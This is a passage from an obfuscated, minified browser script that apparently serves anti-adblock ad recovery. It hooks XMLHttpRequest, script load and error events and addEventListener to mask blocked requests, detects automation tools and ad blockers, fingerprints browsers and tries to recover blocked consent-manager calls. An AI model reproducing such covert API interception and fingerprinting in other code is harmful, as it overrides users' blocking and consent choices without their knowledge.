Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Identifier or asterisk is expected","<'margin-block-start'>","<relative-real-selector-list>","blocking_ads","cqi",'":", ',"external","aps","<'margin-top'>","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","window.PluginArray is undefined","Profile","luminance|alpha","pubstack","checkAtruleName","gpt-adingo","Node","adlib","Unknown field `","mezzomedia","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","ing","light|dark|<integer [0,∞]>","<masking-mode>#","Wrong node type `","parentElement","<'block-size'>","xPath","[<geometry-box>|no-clip]#","visible|auto|hidden","Mismatch","sepia( <number-percentage> )","display","<media-query-list>","offsetAndType","sources"," negotiation is failed but suppressed since failOnlyIf is not met","nhn","margin-right","<noscript>","none|[<svg-length>+]#","cmd","SECSSOBrowserChrome",": [left|right|first|blank]","getWindowId","clamp( <calc-sum>#{3} )","Dimension","slice","none|<length>","__uspapi","Hex digit is expected","<font-stretch-absolute>","document.documentElement.getAttributeNames is not a function","none|[<shape-box>||<basic-shape>]|<image>","productSub","edl","as_debug","Window_setTimeout","<counter-style-name>","purpose1 consent timeout"," used missed syntax definition ",'<script src="',"rcap","usedJSHeapSize","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Timeout.","Failed to load 3rd-party image: ","self","gecko","data","Blob","Must be between 0 and 63: ","walk","image-set( <image-set-option># )","previousElementSibling","slotRequested","document.classList.remove not work","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","additionalAdsBait","server","dpcm","crios","getBoundingClientRect","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","onError","fGAJJ1JxajZDTldIXUk4c3g3dTNm","createContextualFragment","?version=","ar-yahoo-v1","webdriverio","fromSetString","JSON","object","sticky","getTargetingKeys","useragent","baseUrl","<number-percentage>{1,4} fill?","cmpStatus","getComputedStyle","raptive","auto|none","type","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Invalid base64 digit: ","parseSourceMapInput","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","device-cmyk( <number>#{4} )","Window","<html></html>","url","__tcfloaded_cache","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto|start|end|center|baseline|stretch","srcdoc","getServices","clearOriginJoinedAdInterestGroups","level","adsbygoogle","skipped","odd","<'top'>{1,4}","<complex-real-selector>#","indiatimes.com","innerWidth","kind","slimerjs","limit_memory_filter","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","none|<url>","Negotiate async ads retry(","fxios/","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","rightComparison","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","HTMLVideoElement","/cou/api_reco.php","[lining-nums|oldstyle-nums]","<'position-try-order'>? <'position-try-fallbacks'>","SYN_URG","AtrulePrelude","<grid-line> [/ <grid-line>]?","original","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","SelectorList","dimension-token","Function name must be `url`","_phantom"," | ","hypot( <calc-sum># )","didomiConfig","flags","HTMLStyleElement","analytics","createAuctionNonce","[<angle>|<side-or-corner>]? , <color-stop-list>","HyphenMinus is expected","NestingSelector","enter","placeholders","[recovery] __tcfapi addEventListener","crossorigin","rtt","skewX( [<angle>|<zero>] )","key","HTMLIFrameElement_contentWindow","bidder","border","normal|sub|super","$cdc_asdjflasutopfhvcZLmcfl_","marker-end","blocked","appVersion","tb|rl|bt|lr","justify-content","[recoverTcfCMP] tcf is already loaded","fill","blocking_acceptable_ads","getTargeting","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Negotiate sync vital failed: ","numeric-only|allow-keywords","translateZ( <length> )","computed","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","initial|inherit|unset|revert|revert-layer","as_domain","<visual-box>||<length [0,∞]>","sequentum","xhr.onreadystatechange not set","auto|<color>{2}","Intl","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Condition","unprotect","event","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","none|<position-area>","MAIN","isInIframe","<display-outside>?&&[flow|flow-root]?&&list-item","orientation","/npm-monitoring","<declaration-value>?","isAdblockUser","eof","Condition is expected","` has no known descriptors","JlhEX1FPaE1ybHRwUjFjNHpHClk=","updateAdInterestGroups","isElementVisibilityHidden","fXFCPHpgUFpbWUg6MHNqdmFPcA==","nightmare","Headers","active","is_admiral_adwall_rendered","/getconfig/sodar","https://content-loader.com","isOriginalCmpBlocked","top","content|<'width'>","_skipValidation","none|chained","visible","referrer","SyntaxReferenceError","scribd.com","encode","getDetections","j-town.net","cover|contain|entry|exit|entry-crossing|exit-crossing","mimeTypesConsistent","auto|balance","repeat","timeout","fields","Class extends value ","width not removed","blob:","cache_isbot","dark","data-bypass-check-transform","/widgets.html","<mf-plain>|<mf-boolean>|<mf-range>","atrule","!boolean-group","text-ad-links","ClassSelector","none|auto|[<string> <string>]+","matchProperty","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","localeCompare","name","<'margin-block-end'>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Failed to detect bot:","inherit","[csstree-match] BREAK after 15000 iterations","none|capitalize|uppercase|lowercase|full-width|full-size-kana","scale( [<number>|<percentage>]#{1,2} )","matchMedia","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","slice|clone","documentFocus","next","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","step-start|step-end|steps( <integer> [, <step-position>]? )",";<\/script></head></html>","is_blocking_acceptable_ads","coupang-dynamic","sign( <calc-sum> )","gpt-rubicon","comment-token","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Enum","rotateX( [<angle>|<zero>] )","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","none|strict|content|[[size||inline-size]||layout||style||paint]","HTMLFormElement","<box>|margin-box","element-selector","getItem","ACK","low","(-token","Chrome/","not <media-in-parens>","as_selected","RegExp","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","url( <string> <url-modifier>* )|<url-token>","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","cooktoria.com","Terminate - profile not found","SYN","profile.recoverCMP","responseURL","gpt-interworks","body > div > span > div > iframe","parentNode","$1   ","apsEnabled","isUnregistered","<family-name>","delay","nextElementSibling","notificationPermissions","start|end|center|stretch","<single-animation-composition>#","start|center|space-between|space-around","elapsed_time_ms","is_blocking_ads","matchRef","normalize","getRandomValues","URLSearchParams","aditude","svb","defineProperties","anymind","url-matched","tokenCount","root|nearest|self","has","cmVzZXJ2ZWQyT3V0cHV0","<script>window.parent.postMessage('","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","ContentWindow not found","adshield-native","normal|break-word|anywhere","normal|<feature-tag-value>#","<media-in-parens> [and <media-in-parens>]+","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<mf-name> : <mf-value>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","navigator.webdriver is undefined","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","auto|avoid|avoid-page|avoid-column|avoid-region","toArray","cmVzZXJ2ZWQxT3V0cHV0","yahoo-mail-v1","height-equal-or-greater-than","RunPerfTest","getContext","getLocation","<simple-selector>#","DeclarationList","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","svmin","setHTMLUnsafe","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","firefox_etp_enabled","fromArray","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","[above|below|right|left]? <length>? <image>?","<'text-emphasis-style'>||<'text-emphasis-color'>","Node_baseURI","passcode","all","mustExcludeStrings","properties","basename","warn","substrToCursor","\n  --------","auto|always|avoid|left|right|recto|verso","src","[<bg-layer> ,]* <final-bg-layer>","HTMLElement","getEvents","':' <ident-token>|':' <function-token> <any-value> ')'","none|element|text","gpt-enliple","statusText","reserved2Input","HTMLElement_dataset","is_ads_blocked","Identifier","none|[fill|fill-opacity|stroke|stroke-opacity]#","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Blocked slot define: [","none|auto","at-keyword-token",'":[{"id":"',"ops","Invalid reserved state: ","<pseudo-element-selector> <pseudo-class-selector>*","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","clean","matched","https://fb2.html-load.com","list","<'justify-self'>|anchor-center","webkit","keys","teads","drag|no-drag","element-attributes","polarbyte","hostname","<single-animation-play-state>#","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","Yml4cXJod245emptNTRvMTJmZTBz","documentElement","adsense","banner_ad","data:","abc","isSleipnir","decodeURI","<string>|<custom-ident>+","rhino","firefox","light","<number>|<angle>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<image>|none","drop-shadow( <length>{2,3} <color>? )","ms. Setting timeout to ","frameStatus:failed","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","d2VneWpwenV4MzhxMmE5dm1pZm90","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","content-ad","<length>|<percentage>|auto","<color>&&<color-stop-angle>?","navigator.appVersion is undefined","At-rule `@","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","limit","isFailed","Y29rcQ==","start|end|left|right|center|justify|match-parent","Number","sping","slotRenderEnded","ADS_FRAME","rad","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","inset?&&<length>{2,4}&&<color>?","evalLength","childNodes","auto|none|preserve-parent-color","memory","serif|sans-serif|cursive|fantasy|monospace","even","phantomas","show|hide","dataset","Frame not visible","getSlots","before","visible|hidden|collapse","<number [0,∞]> [/ <number [0,∞]>]?","replaceScriptElementAsync","MozAppearance","fuse","[<length-percentage>|top|center|bottom]#","inventory_id","stringify","doctype","<'top'>","[contextual|no-contextual]","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","try-catch","boolean","_sourcesContents","', '*')<\/script>","<script>","\x3c!--","AtruleDescriptor","<'margin-inline'>","container","ms, fetchElapsed: ","Atrule","getPropertyValue","/negotiate/v4/css?passcode=","colon-token","failed","getLocationRange","[<'animation-range-start'> <'animation-range-end'>?]#","Terminate - bot detected","], Elapsed: ","eWJmcQ==","lastChanged","<'width'>","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","requestIdleCallback","/favicon.png?","auto|none|<dashed-ident>|<scroll()>|<view()>","every","tagName","isNaN","start|center|end|baseline|stretch","https://html-load.com","tcString","condition","cnlwYQ==","<'top'>{1,2}","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","callPhantom","_file","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","rem","<angle>|<percentage>","read-only|read-write|write-only","ensureInit","http://","width","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","$chrome_asyncScriptInfo","leave","ApplePayError",", height: ","readystatechange","iframe message timeout: ","title (english only)","/negotiate/v2/image?width=","normal||[size|inline-size]","selenium-evaluate","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","/cdn/adx/open/integration.html","isCmpBlockedFinally","invert( <number-percentage> )",'style="background-color: ',"scanNumber","left","process","<attachment>#","raw","<html ","clearInterval","modifier","horizontal|vertical|inline-axis|block-axis|inherit","protectUrlContext","isEncodedUrl","Failed to detect bot: botd timeout","/cou/iframe","/negotiate/css","[row|column]||dense","EOF-token","<color>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[recoverTcfCMP] __tcfapi rescue","HTMLIFrameElement_src","forceBraces","writeln","__phantomas","math-random","setTargeting","delete","<single-transition>#","endsWith","<'flex-shrink'>","shouldRemoveByUrl","inmobi","allocateCursor","iterations","Unknown context `","urlParse","center|start|end|self-start|self-end|flex-start|flex-end","emit","<transition-behavior-value>#","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","encodedBodySize","relevantmagazine.com","<number>|<percentage>|none","[<length>|<percentage>|auto]{1,4}","none|[x|y|block|inline|both] [mandatory|proximity]?","Feature","none|<track-list>|<auto-track-list>","eventSampleRatio","__driver_unwrapped","_sources","viewport_document","no purpose 1 consent","dable","adpushup","cursor","Unknown feature ","unsortedForEach","` for `visit` option (should be: ","position","recovery","frameborder","string-token","protocol","3410QorpVl","context","<length-percentage>&&hanging?&&each-line?","this.href='https://paid.outbrain.com/network/redir","toLowerCase","fromCharCode","FontFace","onmousedown","enjgioijew","papi","onWhiteSpace","auto|<length-percentage>","detections","href","fminer","rawMessage","padding-box|content-box","<hex-color>|<absolute-color-function>|<named-color>|transparent","Selector is expected","https://s.html-load.com","adblock_fingerprint","%%%INV_CODE%%%","String","iframe message timeout","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<color-stop-length>|<color-stop-angle>","firstChild","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<angle>","beforeunload","getEntriesByType","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","label","auto|all|none","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","&padding=","opr","ZmthZA==","pluginsArray","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","element out of viewable window","element-invisible-selector","gptDisabledByMissingTcf","aXJycg=="," cmp...","infinite|<number>","srcset","contain|none|auto","auto|from-font|<length>|<percentage>","naturalHeight","data-empty-src","originalLine","padding-top","auto","<color>+|none","balance","gpt-geniee","[<counter-name> <integer>?]+|none","`, expected `","[AdBlockDetector] page unloaded while checking request block. ","url-not-matched","HTMLSourceElement","addModule",".gamezop.com","originalAds","<ray()>|<url>|<basic-shape>","[-token",", Expires in: ","<alpha-value>","prependList","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","wrong googletag.pubads()","'.' <ident-token>","default|none","onclick","<'inset-block-start'>","ins","padding-left","removeEventListener","CSSStyleDeclaration","<track-size>+","Hex digit or question mark is expected","sent","parseCustomProperty","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","iterator","ad_unit_path","<shape-box>|fill-box|stroke-box|view-box","start prebid request bidsBackHandler for ","browserEngineKind","Declaration","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","none|<length-percentage> [<length-percentage> <length>?]?","<string>|<image>|<custom-ident>","trident","none|in-flow|all","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","HTMLScriptElement","auto|smooth","body > a > div > div > img","freemcserver.net","stopPropagation","tokenType","abTest","calledSelenium","Object","<symbol> <symbol>?","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","scheme","hash-token","hookWindowProperty Error: ","window.top.apstag.runtime.callCqWrapper","<length-percentage>|<flex>|min-content|max-content|auto","/pagead/drt/ui"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat 